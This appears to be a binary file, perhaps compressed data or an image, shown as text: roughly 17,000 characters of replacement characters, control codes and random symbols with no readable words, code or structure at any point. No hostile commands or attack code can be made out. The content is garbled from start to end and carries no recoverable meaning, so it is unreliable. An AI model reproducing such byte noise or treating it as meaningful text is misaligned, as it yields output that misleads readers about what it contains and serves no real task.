���E�H.g��	�|z�g�*���2���p�g���c�Hބ,�ĩN���?�q��9RG��R�>-`�H�v���GX��� ��" �.�4��2Ha��B�F6pb�D����F��X`t��n�Ԩ�!@����K��&Y-+I�l`��X�2܀�9-Ew�@�2D�]EFgPJ���� ��ɐ�4���.����N���E�-D>7��4r���� ?;��e�[ʀ�<� �����'9r6v��D�'��HH���4��a���Ӎyd�OX +DE��v��:e&(�p²�Ӏ��MWZ�l�NƇ��-�t���j�\u��eJ,�K�
2�^�����r�Q � *��@U��9��H\w%�\�د�F`Ċg<ϙª�/��\H�@!�hl�g&/�
����:�дb�������������a�!�t>����uDjj�@���X*)H�m����p ґ�	�BLi��hN�(�.nq�2_�Cm[t�� �s6�'`8*�l5$��J�r�����$���hDo�H��S�9�(�6o=p�<���ze0��"���+`\�p:Om��L��@�XC#�1'`�lz��n����?� -8�>3�3��pu�j]6�՚@I�F�[���0A-���Zh�x
��c �h	H���M�ȥ���|k�e RQ�Hqf��'�.k��D��b�|}���
�0�qZ%�Jd��Ld"�YAk���I����` ��u�J������K������%1�`�E���_R"�� ��r`����5,Z0]"�.�:?�PG[C� u=� �0��8�.[�̒��J��=NGm�pע� �8xQm��h�6@$�G)�]�f6���UQ�vpk� ��<%�A�͇��Ё�`��t!  ��4,���z�D�p��J����?���&��|8.��㭗�f3�����_���fj'q�DG�钘gΞ�\�9@볍�݀�� :�����=�b��kV�:6Bm,�g)�G�d1C3v��`�ȑj�P+����`�0?�� :�x�iG�D�W/D�]��+�]��5�G	����1zEz2X�@\ ��Q�+0$${��, w��g�`18+ �:��\0 n M������:�90��"t�s��l�a$�0fj�3X�Ex�X�b�Ǉ^�����-`Y�M����H
$xz��h�pHp2�5��s�,�=�=uwIa�qw�0�V�������^�
\`@\@�:\g�D`O�p��.��� z��p�Wp�D@�@O\# #@PR���c&��2s�����bS�r�����$2 �`��NQ�t/�[�sh8"S�`�%b�0l�tca�X$B"t`�dF��	��#`FS�]��"��C*�Fog�kiC��lV�:%�
�2��p3=S'=�P �P�8+�^ �A o@�:@iC�x`��p��9�`D]) z��y��Pp-�yЌ��-\@_P��P��p�G;��V'�3�Kt�? X|+ǅ-�;0�"�D0�V�`���p��i(�n(;ya;�$9���sِe��#�:�WD��EԑFF�i�ga�`'�~�&��(�,0��"03��T6��0�䆊A�/�:q����DF���fF�$#T�5.zǐ! ��	��w�0�0�37_�3�QDfyU҄�Ȗ�؄���t9"H@�lŎ>�w��7D�&�I�s5�_�=�g�E�j��E�E�vE�g0�ed��x�e@�&o�֑�ؔZ��CD
gPS:P��#��l��q��uR'��}p��s�z�����Ã�I�D�a��k�J��y��TZ�2��xf��\:p' ���Ϡ�a����:��+����t��t�6M혟]h����
]�� �iL9 ��C�;I���N��~�ggWF ]A�I@XCtFdD����2oG$�s�����yC �8~� ����=�
�0U==P@�؀:�?�\�
҈/ƙ����/	�T�7�!U�y1x�@���Pf�D@e��6j�	-����2�X�mٖv���w��[X|�V��1�9��i.�5%p:.iUa�O�`���}I���o�j�������i�
9X0p��jF��z�X�P�EI���C"%�B}�,�h,�� �q�y@X@qH�@ �XA���FФ�Z/^��Nٝ�'�ajR��D�{�J j���������h� P�/���)�ՆH��urw"$"Fa��ks*��� 
�`w����X�0�tNq���{���_q�/���5ŭZ�	�pd˝if]5{��6o�W(H�p��}$�#�G��-q��r�Pz0��PP ��6��uzغk����]0@Z9����'pQ�p�� �� �����o.  ��@� ���	��/>�+v#(8j�'�4H���R ��"�ʸ���8��갑���DK�-F�:P��z�q���z!�> ���p�_������gp��j�ǌ���;��Yî#���W�`�س��,�+���2'awJ!��+�!�?�Ő���vA���1�Ý�p����Ѿ<��@A��Θ�h�@�  p�����K������e�b��`��"��;����iK�`�M*�;�����{�.|��> ��P��#� *�j��<ܝ�̥�<��j��*.�����0�+��,(7�A���ߐ��:�F` ��|8u�L �+ 6(�<�X��<p��r���������䰿�   >���2�q��I0HvBmQ �̎"�\x��<��:W�5����-�K1s3'.���k�1���'|����X���	��#���{�3hpX���)p\���j��Mr���tNq ~c��U~�A���� L���@0��C�O�0Y�F�-����E0*6�
��L�d"Sp ����� �z�r�*3U,�A9A'��8ꆺ)"#���<�E�.����!�5�����i��"o�iz��,��/O��ʮ�o�Ҵ\f�@	cʌ-[�Y�dFf�8��YpA��9�D�#.I���&vA�[%�q+n����  �ӫ-A�`6g�+K�Q9�Ԫ�+p���!ϗ��J�J �0K�� ��$�0��,�3��:m��
<zn `I��ݎ�msY�H�N������Ѣ��*.$�|��ʪݱ��ʖ*۱�,�o0f�#���P9��g������(�j�y���p:+�@H|�PW�^9V���^X����L��--0��!�Y Tm�9��WZ$���a`��A	� ��!^�  ^�|��Ǉ�#EA�}@7�"�Ȗm��8���z�-�]�_X���
5�I��\9J!p�p ��W^��W%N.���ܱ0=�.-��X��D��WJ������>�ev������
�h�N�`��2�5{�v�o"8r�W7��t�� �@��#�F�QGi�:��im�yuΑH�iG{� �.`����P��p�؀���<��=39��t<Z @��7���{�-�>#�������ɛv�.p�&����+�� ۡ�1\�F`	i�g�)�2�Y���� ��z��p���5E�o`�a���`�VZ�E�L�W��l+t���	���l� ͓`�Čt `8[���u$:pS!�������@���� h�Q��n8��mIhk���� `��靮�N�?����5��; �E����)�ª�@/�4�l��a@���R0��Bǽ@�ʮp?�y�ĭ��@/F /EY#@�Ȋv�i7��l��l���/y
��1s�͓�- ��)o`X�B�*�0a�4<�L
(x�@ʅ5kY|)�G?6���[BN��-��r!6:}j��cÇ�����3T�	��R�1�� 7n�থS�-�:�����.�~m����T��{��Z]\p۶�*T���A���}�������^ <���g��D�a�S� l�%D��xd��#K�|<��B�˚.�T8
��m����L��3H���@>H���c�����3O.�H�t���a`&L�t�`2|�w2�ɢD����p�0���|.�t\�@��$] A^��6�X�;xV��� !G	~���j�:���/9�*�m��p�z����B��T�J�_LQ,��q�%��z˅����,��'����`�����%�"��Zz�/ΰ�>�l�x#�`�dӊɢ4�Im5�K �ޤB ��",0b��"�	 � � �0n�>�Q�'��`��ꬣ� � �'���4-��%�;�"8 ����D�b>D���6�@5�����ȇ�w�@	\�%oZr llD>蠣:���m~��#R�!�_�r���F�V4wFs���F�j�F�k�x*��癖�+�� ��'}xƇ/���.
��~ �B
����4��RXi��0\��t �0"�=t �,@	h�����~V�Q���FGS��X��2:0=2�D�"��2�VXa�A��b/Xو����C	%2(��� Y�U���f�����B2�@�T@ʃ��H%�@lp�rVQ-Q,�%����*$µjF���7F�t�*G�ܪ�.թ2��Z*���싿��W�gV��,G�`;(H��]�ј�.-]�d���"E?�㔓�0���e��!�3��� �fk���Cݯ�P:��.^ހ�����u���)(�D�W<(Xa��RZ x�-���٬��6��)9 ���A���tƇ�a�P*Z"}(�KNS~��d�rZ�J����@t2J����B�Hn-4����nD
X_���	` ��b�0 X�2l�ڰ�t���B#�|X#5kr�.�v V(�������,#xAș̂ �oH`F "lr�b�}���V��\�:�0n8�i��@���f�=.`�І	B
#�������� �9�%�c	� �ar�p�0��x��	���l�p4��?�u��+*�ڜ�˽�EI��X��vœ�o	���|�e �jI�3;�'�e1 ���g�J�ZЂ6A5��Hh���^<�=��)Dʊ[��`��' #`�D��On 	�� �Zt`%��` �B� (��(�);U�yH���G�L�P��%
O����`�JcS���ܼ�}z���x����%���²�.'Nns)�TN�%��*�]e0#���M���'m1IV�ב`�0�)i1b�
,��X��Y��-������?r��-D:ғ��T##�4Rk�B	�`�̃4�� �,�4'䁧g��Om2^�� 8@Pc���l��ӆP�G���-�G:@�[�^�R80�6XAJ��Y5ȃ,ń< ��	�7��,D�@ _t��o$�2��
`Le�M�bw��AN-�zgKƅ���,g�g<��1��(��h���n1}!L`�d�q�0
5� V�;[Z��V`C?�Ɖ���-�JG�

��Ӄ˚��
X�<�܈�8�pa FxjJ
�R�}�����q�2^hC���>���G���Տd@�`�6��6��m�@E����#�vp[�  w(�� ��\��\` �$� ��x$��ؐCKL���������h<�)H0��*G�r�Ed��qY�Q�t��g������n�A�N��}�[ʮ�}p,]��2z8�_Vs�#��L�*�_�P�'�I]��<|�Iց�P�w :t7��'��X��@�� A�����t��6�ͻ1�����YPʊ ��:h�[X���H�^Bԑ	����:��� |!;�C(Ёq�]\̡0�l��"9�v���pG+�R'���Nr��]!7��	�v}N�s��T7Z'	)w��a��*{�`H��r	�[a���
�_�� 5�#¨�6|y�c 8qO1#�Z8�!/�a `Cpmd�H�&H���0�v�q�ktC�9�y�-Mժ�$e`�n2���l0��3�������0�_R묻�	X�B�K��c7�Æ,e�!��h��l�;(:�ӱӜ;��Q�2� ���"���I��p�%{}�~�7�0�ؗ*Cx� �" 8	� 	��T�~`]��,�*O�*�� �;�k� (�w��)%n�k��hX/b@�l(�l��k��I�������!��n�C8�N��Lc�=X%VzfȄ2ȀWc�'�-��c� ����5�s�N�? ��t`���'�	���?N �T��mh1L��_� =��k���p�3�ǲ��37x¬ʢ���в���x���!ɢ,:�qA�R�/� ���1�#�����N`:�P�5���% Ȁ=ȴ��)�B*,�xh
�.��K3�髾}��p����І��G9���2�Cn����vp�'�H)�Ȋ�H)Ȅux����� @�d��dr�dB�:wЁ @t��+�tH  h�@H-PL�1�� ����!"Z@Y������!ٜ�7y�4�[������X2� ��d\A�x�%�x3�(؀0B$� 4x�L��,�F���=�(V�4�
[j� �Q�G�R"�w|��k�x�'`�n0�k`��Ǽ4��kh r��*�K��k��ȹy`�nx�!@MK���b���2Ȅ� ���% ������5x�����%� �~$��t�������I-Xlȃ� ��;�Y@�k@$8 ��,�)"�q\<��u��'����'��x�7H
	9F�
){����\#���<$��,P�4�����؀e���Q�P ����R�М����n �K#�͆���ӆkh���w��6Tͨb�Q*���Q�³��I[b*& =�ĵd�:Zs�p����w ��m�2؟�I� yN-�R-�l� rHЁ�4"#��˶3�6Z���;�6u1�8�'%�#�����|Z"v���3X�3藀bA.J��A}� �[K�k��	�x�D	(�2�-�؃����ӒAr8V`�]�v`�u���2L����b���4ռL�,Q-%AkC���LL�TU��p��	�w@	ޤ�s��[��E�:@H/��n蟙$՟�*�ЛZX:��(��x'S�h	[��;�
6O�j�[D7�S9�6�,�h�x�v����ƈ���.C=�y�~!���O����4x�w�T	� 	X���L8
0Y�x��d¤�Rj*dCA�B6,��>��U�96���64L*���H�R�*�Ӹu ���w��#�" \�ē\Rx��u�G\R��4��n=%m����Ѓ@��.��rH�tH��+S)�O�W΁��s�����8�qS������22���@�z�?���#e\�"I��2�k�<�Է�.��X��K�K��?��s`%�z�h���YM�Yp��^��Zչ���%9�_U���9wĽ���	�5Gĵ��04 ���Z��^��D%m�`sљ��)�Iq�P=��.70 & �Ȁ�j	�4�U����(�̱�z�
��:%���9!��D����9���Ё�z#�p� 	�("I�|����pK����u0��2@>��]ك'؃��m��%�)��!�]1��>[%Q".b�>��C*�a�]�nx^ܜ0��t �ߜ^��֯��Y����Z@p$b��G�9Y�U�'8��P[r�ۜ�6�;�D�l3Ji��l�����=\�!��=l���r�*�����gxQ#  EF�;��`�!ї ���/��0ݷ|KG(]��4U�C �COa�bI�u�ݢuG��8�5�uC���9,�R�|bz��p�0西�u���ڮ��gE�Np�gm	 �ޭUҗxR68Q�Dgt�U�lP[�+�t�PW�)2���xO�[\��@`:��En�BF\�Aui\Fv`~ڬ ��Ё7�#К3�M���X!��"�.����S��I-]Ufe����PU��:�C��$Z�������]������UM�#�6��q(�uhfp �f\sĐ�⪭5p�lƺ$�5�UR%�G�s��X�ó�*d�5=0q��q�P0�hpW2-J�p�;�0�Ȣ�>��F�9Q�>%2|�����>��� ���`�0�P#$0 ��? ��Ԕ��UFVni\{�q�����(nf(��h��k	nb�e��՟����9��Y�$�)d������t�ܴ��~D ���N����ڗP�	뀰>K#M���)�� xq1�t8Q��xH�0 xe��m����1�k���q�o+��-dud!{�51�Ё�xl��e��lC�O����'Ș�<� H��.m�F��6��<��������ej���n�d��]�a8���m	6TM%���q�i�tX��~^�[��v�d�nH���:��z�(�sn	9l	b��n�%C.��s�_�xx��~
x�עT�xJs�o� �Ap@:�<��\\𒱒��#�"�AD��nq�P����0F�5���(���XG��N0񮽰���fJ	Q�f�q�н ��NHAk��C�n�Mb:TH�[bw\t �r���&x^��nk�f�|�ngn�r����0r؀P@��MA�l���$h��#�j��XE���|����s�

�<�Ł�E��{�µS�Lhǥ�ܐ�@�0x�
��� (��#0��R��qN��_��ur�?	;&aq��j�Ww���aA�Y:�Q$fy����v�چj�~�q�f��n�)�N��N��N ����춊�]�P��||��4�.znȆ�".؀x8gМ�5'�<�_A�u�w�!?�s@o�~�~������8趷Sr�=+�O�{��h�!�ԗ��$8�I��?���m?�	�f�g�����:Q���Vڥ�q���nuphu'%��6T�'^��U^�Yp@�u ��g�ڇ�k�ܯ5�	��f��X�vv�����D�k��78�j��K����s�n�<J��!��l�{��{�'� XD���� TO������0h��К��`H�`Q.#��d��F@� �Ƅ�:r�&b'4 �9���  L��#G�:w�֍hܺ������������`��!>���6�ۿ!�fv�&s��8arK���J@V���1�V Ym:���&�N  q�
o% pm6t���;sr�͵��nZdhÍ]��ݚ�L`S�M 6m����1dʐ�<ƜY�d�`X{�gˏC�Dm�ʿ"��Q�& v�ӏx����n/�<y�1b�p^E��,��ɟ]@b�� +"0e�V�5dذӄ�#��v"9��B�_۾��u���tIs�͛���RSE�4DPL]#T�D�71I��J�\u��]�FGh=f�ZW�N<A���6�̕M]�$8O6� �����cX���9���d�q��d6!a$d?`��d�Ef��Ֆ���y&�g��FEi�x����fA���0q�ys���?�1���p�BP�`��A4ADt�OD 8b��s�I�Q89R��҃2���M:�S;ᵓ�C]�@Q�\c��4� 8���Ub��W�R��Q�^9_�7Pl��]ݰS�?�d��?�A��A(�U�P8��O<W�ٔH����R���D)�c��/i��T����;� ���e��FE�y�&�=�o���6@�\r8���	�g�0B	���)z���g�V]4�U�
��������`�M����	�hO5ђ:�_=�WV�V�]M!���P5�5A���c�i��",lP�\�K<�V+e	81�c�.)���#�?��e�R	��0ja����6M��?�yB��?�%�a�3�p�\+:x�q-@1�����7�'�?�Q��a9B���eզL�4N9��::?��8�M;�*kG�Z�M@۴έQgj��T[x��Qx��kI:A��@�Ҫ�δ�f0 ��e�[:����DS���4cw=ip��W��d.	]6�<�8���_�:�l*���X�&���ӹ:,r�t� �
#h����;��l���Qd"c��̄u�	�*������Iey>k ����eV���Tr�\ydQ���W���j-T9	:�Ɓf�OE�H���q�xP�ڐˎ��i#oB��::@�s�)C����u$
VF�V� i8����_Xb�	���m�L-�!��9'98C�,(@�=�A��C=�<�TD���	�G�[f�>��$?���RB���V@��?�����GN��cpENm�|Xy��F䭤��F���l��.�{Q76P?%�@ܨ7¥4������vQ�|�D�|��2�A�>8�}�3�k<��6l7�{�}�ΙI�h�s�c�D!�-h����N!)#b�(2 L$=�0�FĲ�]�o*��b���,a%-��5�Hp�j����KB4�c�jSS��ix�,��z�:��$@}���� �%�@Qa�Q.q�qG��O������^�q����$	�I��K�?.�Y�aT E��eZ�x2rZ��l&���L���9����i�Nt����˥x*!A���C�":
���X���q�R�z�֦�<���&TA�������g���*��	�kpS&3�Z����5W����R��1%?bI]�'�!�ւ��`j��(v�F"��� �0�r�2�)�Qz�eG�
n_o��hE{��1���h�F��ȉ��A���X�����^ �t�#$�9��� ��C:�B���=����#��,�#������Q�?�/L�9�%�KX}`b�zϛۛ�M@5tDg�����_�Z��N�w�C@����v �2�˄���a{DY�cȡM��Cf��T�5�4-V\k�l�5-'E��$�M6	�mskMC62tp���P�r��k�A�@�!�eG0�k���X�Do��#�(��s���'D(��8�{�w��j�^NX��h�MBt�5OgT��J��a�CK��8�ɣ��SJ��җ���	�]���F7:`7?&���h�~���=3 �~����A�mDk�ƴ=�e2�bQ~�YMd������2L�C�X 3o��<Q\+�c	HGZ`�@�-�������������L�����;M�)�;��o���]�|]ea�<�&�P�?�q���[y�w楨E�$�E��̡W�|��/���O��`^�qt ���fnA�"CG���=s�Q�Ԛ����F�b��f ��*ok����.evu���g|!^��2��t����X�����d#a!��A
��xi���j�PYU�<L 0����C�׾�YM||O����L@��=��,=�]��������5hC�yL�9��a�cP�M�^9�<�aA�T�A����?H�&�����5�h8������h%߽0��Pj��n��Ky�������P�!���A������at�X�r���;L
���1�ۥ�]�W}I̈́�<\��9Cb��H� E�$�?lX�H�6m��`"���TO~ ��]>)  ����ꩈ�\�edZ�H����cCفKR�ʃ���� �9e��� �$�@�MT����k0�������Y�g�G�K�qe�ɰIz����t����,���!�Dx�@���tUGt�F �HP�v���ݙ�L<����L B"d�A��"��Ix�M��� MRt�R��Wi�K �ń�@���b(*�8���^i��dZ�D+����Pt������M��ET�MF0�d�3.!ޚ2�i ߖ !��X�H�'PǏ�����X�����#D�,.Y� �;�C��U@�;��<�ýUWSU�|��&�M�@�
�8 7 �;�ÓfB<dUZM��QH�$n�$(N欄US����
���N��6(@A�b�ϋ�"M.�cx>��b��c>��0��M%�� ���CE��g1��q����Z>��lɬY	o�V��Y���|<N�?��2��P@:EL�80��xL�FTJHܝ|bJ�����	���BN��y�<�[LPFR8Fz��M�j$YI�S��`$(@8�,��MeZL��������<�^t���Q��~Ic����"��fC�@ �)�h��q���)ej��g�X5��'Iqpcq�T*m�n�Nw�LN�H�?�A� l��4�,�l@H��[:�'Z����%9e���]����8D�B�'B��;��$ϼ�ר�$�W��deZXRl�<�
M(Ȏ�$h:���J�$>]��h�j�ċ���Ņ��E��c>�|M��I�O��02�����Z���)t6�hd:�i�K�=���V�6]ni�
m�M �w��'�;f�a��R-�����{०H�%�C�t�K�9��&�!��:d�DևҐ\Ib$F���&�dv�<�+�.(�����t���bLN�K�Q����8�>�!���d���cLƓ��O�(�D�e�2��)�g ��!HQ�c�HuTs:c��R-�exΓV�M$�XN[��_:����C��1�8l {J H�\��H�DJ�%~�D7A��)���Y��>�BmDbJ�J�$���k��k�z����$�a��^(����<�=��>���b���j���Q]�^7��?$ E�襔 ���b�ި� T�p�$r�l:_��a��gm�����Y7��>F���Z�Z�y�$�D��`6�!��a���A:P-�XmJ�����6yO�ߓ���C�N ��b�y1fP���&��j�)(P�-�ą��T*���ZZL��Z�j�Q��D7�¹�j�J��t.�PFo���P�����g\����5�C
t�S�l����is`oDҚ<ݓ�청T���ڱ�d�;ăy��M
��7��d �%/|l
��KX����MT`@��fi�~�B���H���M��ݒ`7���j�ۂ��)V(>�8����l*R�SZL�f۴1�*��������=�w��d 0���O��B�r���s&'PB��(�q�֊��cPu�����mg��àP[�Z�8��M�_���P>I�7B�ӎ].��N�UI���9������5�D�DcI8h���6��_�k���m5�-��+����.+�"���tj��C(�Ќé�1�^_	g	D��!l@5Ԛѕnk���R�2f�󹆭��?�A�`���� ��JA4φ�Ъ��_����PP+�6m�4ؾ/AZ��Ϡ4~pQ�DY��BR���,�Y�%�t��B�`As	�k���o5#@��t@���e8��( e�h����M�H��]9�`9fv@��di������0*p�䨕��ɚ˲������&_oIi�pp�C
Q�8���+2:�.C����I�#S�＊��e7�P�پ�;���懹��R:8���mԎ������Tx�� E�\xuގZí5[��xA��)2X�fZT?��c�1�z�e�iN�F���c�C)�0�d!p<��?� ��=��r?2�rPi�A{�g�)�e�9f7z�p��ǌ�M@xf�H�C�z+�����p@����;���HO�~S�Bf�cd�M�A]���v���n��� ��+��`*5j��B_E7p����T����RF@Q�M@�r;��� AǦ�C֕�͎��~�(�(5%]�%�5�)��N!&���F��F�v�_�l��x~���b&��L�a�y��D�Ӧ���>HX��hc�v�t���D���Mx��^m�\@s\`�3�"��ޣ��� @R���T��]���q� ������U녖��������-�SFY7�?�xS>Ϙ�(�����ѥVp����J} �X��]	����f�c��L��{{ad��0�1Ԧ�إ�O�'ބR��9�:7�',�9�JK4Ҩ��5��aq]�����`Ib��^��_yA`�lV�]	�Nu����9�?F�ĺM�K��(�JIo��c8���b':��V4�Kt9�m��B;0u��cX���V|�e�e�9��YNx������Â�ȹ;���â9b��Nt�K�{�?F�-�Q�D#QO0���o^��=Kڠ(^���P4�6 ��`\$���:�=�<��GKB�T�c�}ԏ��\�`��Z��/ 0�Mo�܎>��1��̯�̃��X�nPUF�|{u��c$��$kb�@�f)�K<nc^�\����fBp �,�������d���>Yfw�?T�;PSp2�_���8�]���>9f�*N @&�@��T:�D7k�(��T[Fr;�?f7C:'@t�7�[��$82pᏁ=D�O� +����@B�X�Ϳ"Q�T��eʒ:Zxh��%O^2z�G��;Un���(���C�M�%K�q���[����ڍ�yO� Pp�M	%���C�uQ�5�&w�w$X��F��Wmڠr�ڿQr�/��n��eh.���l� g�Ǯ��V�u� �(�.�=�pd�ٹ��P��7�ތ��f��IX�n`'�����#*	m�GFcO2WI�w�+a�20JO2=�� � ?Q��!�Q(-��W�n	���g?�
2�˦���B��6P�6�r�r:���l	�$ȋ/��k#z�K*�:xG����1m�,��b��k��j���)�*��G�1��k(�16��-%"m��7"k��0-"�j��
�'�oz���Z�h`Z�:�D������R��X"��H���3d�� ,	b ���	>E"��jA�����0�h`@��Ԋsl���2��X$��t�'C���p�x�.�$�
L�x�-n�iK�ʰL �z�&6�*S2�J�� ��Ѧ�y�d��i]���Xzb7ߪTK-����Lh$��� _��ph =�� �����!��t����.��c�;�!N���Ħ������ǂ87X�(�rY���g	r���fL2E�j��$�
Uv�2�`�	ې ;�j���Bv�w�AÊ�XƋ��੶��ZZ�z��F̂N���:�U�l��!��PM�",F�j�ֶ�Qr7*���ʇ�ԒtB���n�p ��{H��c<7"@�0J�� ȣa��l=�=��P�x�<�=�⽚r4���� >�3������{Lܜ��᪷Ë>�7��i�����kDݵCz��'k	�h��thU��y*#7G�b4���4�����668�7���-4�Ғe����RlnC#�@�3JBҶ��܌�_�H�?��	�@������	���:�U�;���@(aC��:@DyV�����=���MP�dm�B�B���K�J��u��)hA���T(,M2PK�V4��.j��S�V�w��Ly;;��EF�ȗ�p�����u�@h�֡�l�I�̖����T������I S�,���� �R��x�61�c@0@J6�:c$E$1D�H�\�b�(��zi�0Be3�I�PF ��'!�|0��aj zA�;>�q�Gy?�\�r�l�CZ`L���6l�RK�!�\5�n�P�֡�2�n$� ɕ�r~1GWW�>C϶��l@�����\�5Z2Rd�Ĥˠ��:'l�4-�T4M�p��qLg ��F8������!T�6�D�s�?Pi�P��(ɡ/����d�A�2qr2��g #xȦ��<}C.S�&d��Emf����9���tx��l����\�1o����`�s�\���@��7�T�K~S�T
�6<��J	�J�5�ʆ�כuU�I�We�%Q� ��Z}�Á�͡&:���.5�6@ %?���a�0��D�%w�	̑��%������DS�@yȤV�%��e������<���eJ�a��q�����4�4wJ�)B>ը�z�5��o6Xs�y�1zU� ��E�pŨ0�gA�򭇸e��F�(ʸ���*�"�(s��Pfq�i1�Ć<IR!�Z0����`��j�ڢD8?��7b���ҷ*	n0�`�;�4�R��(�<7=%��ɺ�'�V�j:��/M4��BR��rI�*���ך&��ETte�l�s�y�]�
���(����ے
�u�! #�������L�2�T�U���͑�4��mr�yo�X�y��0YETb�TCu��?Fk'|�	���.w���O�|=�/��\�C���Q'?�@��#�hE?���VB�2�+M�3����)e�@B����m�dc��+g�����
V�Gf�P�on�ʁ�"�0x!Xsʾ,�3�t�!�#��$�ؠ*��d�˥O}	�H*�D�04$�t\x%F�U�  L�F���&�ΐO\��$E��@�c��X@��]6Tף�g�RK<��F��xr�0s�"U~�*	��e����H�n��`�5�y�y���s��imF�;j͖��t�H�
���EMᘆۖ���bF��1�v452�8�}H] 4���ö�T�(U�K�K�p;�|c p:u�t�'�u�=�PM�<�9\���,�e���r&la"�\�(���߱&�}I���涷|6�f\��7��
��-��7~�o�J澬�����q��n�UVւ-�jۍZ7�HT������(3&��+��L<�0.�0t�8*P��T%:�tBh j�Y/X/#z���LB�jh�(!2�S�Mp>�I%幐->��� Q���2�/�)���-���΀T�0Ne  �B#oء\���$`	�Y|���h��k\�� �ޢp��̨��
�� �Gͮ����%F�q�1��m���0�̜��b���.@Ё8���%hꕞ����
��>p�R"lJaz�ud�uv.��$t�، ��<�`=��'T�<<�h�ê��f�.�(᲎�R��N�����f$�kBA�l�C�>�5,c��,���g�w�G��-�@� 4���ijF���?�G",42ó$�m�ld�!�����ᢢp[��9� V"#�#6 �8/!��Xb�Jp�Pp;H��"�"����!��R�<�=��R"E��`��K��ft&Y&������Qgr%( 
� �A�"*T~d@����GM�De���@0E}Z�k�%&������8CKz#F�+Z�y�/j�B3�,g�f"�� kK8bm%�`F`�8��*[��n(;�*4�J&Z��d|G#z0���8f뺬`���?�d*�P.�g�@3%i4�(t ���g:�|\�)y�@Ў0h�6�W�rW����7�`e��e�L/�F��H4���H)�L���3��,Y"M�q����A:\kU���/B�bWB<{gQz���N�Of�`��<�ɖM$�c$M>h�wB���eV!&��8ޢ�����N%��̦b�V$t ��*����Pdp�7M��x���2�D�nZ`R�袉 �*Y��R%*�q���2����I.>�� ���2���!�6�`� �:"�:0�bm�B���a%�/��Nr�9|.>BQ",��T�K���1�=�	��Nڎ�(���a� ��a���B�B��r��G83*�����@#�
�`�  � ����T�!UM�Wz�T� `5/� ��=�c��=~B(�h��म���0�� �&�4��$M�	L�$�;`�P��b�%bnS�¡[�����!0G�xL�vPv���S'����t��t$	`e,�!��e�ʺ����-�egB9�AjP1��Àz��b� � ��M��0� ��(� ��&�`�'|u� f  f�b\6
0�'� SqTc�R�I�t��/	%8��+� �@���Q�8�![��
u��>PS��aL=)�?�@u r%z�"�K��l��a�F��F��4d^1d� 2MRG'%&��`�@pE`��A��`�����a�e	N�� a,�'4� > 
6
��*o�c?vo;Չ<�c=wV7�b 
4�f�&�u(vtf
��HI_hR @C+CYq/)π�\Q�Q"j�uPBRO�v �!���d`����k�Ulwm]S�� �(%�e�n�H�?u"=8&?-�>Rbo�g 2�v*�	��@�vL�f����b- K	��m0wc7�$��s!��Ѡs-V6x,�]�1���>H�8�Ȋ�����KT��Y��{ؠr�X�g���� �Z�\���z�!T%ҡ[��� ��ah+�5�s�(;��bVBN��]C&�d��dz�^E�9N�F� T��$`���F�;���� 9�a�Lg�f����b/�z`z`/_6
z`�]Vsc�c' <Vg�fՃ%�e	� �`�C&�'�"\;�*u��h���DIӱ�
EK�A��`���6äRK��^)rK���w�h%�=�AkA�
^��ɓ�PF:���� �X�<F���5Q�t�L�<z�^ԪRrs[�Xgo���/���Y��i����5��
�3a�b��e]�G �A
���!��X=؃���	�1NdB&F&�2府�j���wExf+��T�a��
�VV��7N3#2%HO?����zWO�ۡ[S����"RG\OGiĖlo@�:����}���m�M$Wf���4V�^FS(yP��U�9��gq?E��~�N�rv�`"�$0��!9
��:Z �=5� ��>6�)��e1�y/"��fK�c�L0�fV�Z�x��	Y����W&�q�k��g�+4��Z�U%�1��.o�!��z݁��A�fj�;6lM� Mqoluh h.?�/���$��n�d,�pB&�c�����>��*��!��ftLVZ�QB`����b� r/j{�!
Z�c 6�e[ �@���t5�@�)��0ۣ��c6;&tB��;)��ft�e�8`W{��-��a7�n`o�v��L�N+����[��i���A!���U���4ġƴ�sɓy B���A����^M��M]�޴�����>H��}��#dfVlB��>�*?6/n��߁q�@A�9%��!>}��'��bW��y���}�SX�V�&�7��"!��� �a�&�5�0G�<�)hw	�\%�X%�ao'`�	5X-�+�":��z[�4=W"�[����ț�uh�����2%�r�xL�l���/3�,@$7q$�L'�;�σ/=d>@͙h��S����K�(�;`�2A�2�V��f�b�Z@&�����rY\�9"s� >V)����P��Px���^��4|(94|W�)f&k�Pzmf�l�h��v�Y�sU7��g��D#��RwjJy�#��!��!��U���X��NV$�F?��t&|Y�]�l۷��oe�6�26OٙZ[�S;u��#��?�b5.�2 /� )�CaN͠o>��ŀ(�~�{�ӡ*ڢ=%,�P� �"��@�iN�fbӍ�D<v)�.�<�8x_|��;`�u�W�d�2��r �!�#ju<%F ����{=�S"��wz��!���[J8F���"��v�Rb��j�޶̹}&P�&"��s��ל( _\��WQ���#����n� }Į=�` ��R8��]v�=��@�A��u,
a���!�  ��hD���< �a�-Z@� a�t�X� � oL@3��?� ��4b�5nX�f��� ?�`��Ł�F`ic�'��'p��-��O���^�J���P�d�1q��<��,��_�"�v�p��?�7=�����@O���8آ�AF�Z0`���l��O+��ɀ&޿w��a��.C�6mZ@iH��H� ^1�GBQb�A�6!�X�@�bE4�ꡑ1P�@(XR���7��5��pn �0u������.����,yC�I�����:n Z4DM9��^7YD�T1�R�$5P82��SP�ĕ9a���\eT(2|�XfAq�Eo���?ri�^+R��`���PB]���aF��
:�0�EQD��]���H��?�I�FQq� ^�u�g�+0�o��3B��@�X@���H0�7�e&��EW�?Q��oP��3مa"��]<2��2PX�GDQ��eF�@�Y��1 j��������@aX��=��`s�1�U���N;�45�7K%��E�p8�<V��:��V�Jy��%�ֹ�?\TPa>
���<"�WW+Z`D���B��OdQ�wis�C��Yq%q�����5j����]�|��@����ƙ�|X��s����<4�c�F �)�Ag(��5z׍5����)����1)Fl �<�t0N0���?��EWP=T��
�,�KM�N��e���aUr5���Y�Z\\g��)j^��^�޼.�=��� ��/"d�ǽ�Y�EL�s)��6�\&l�0W��*�[���Oѝ4�?$���*A�?r���A�%E |"�.a0�.x�Y�yC�>�ij����g��#���AL��FNw`�5�D�E�� !�	jW���aT�B��EĂxT�QVV<d6���+� K��4�Fx��c�$�/8�Z��(�,ܡ�
�u5��a���
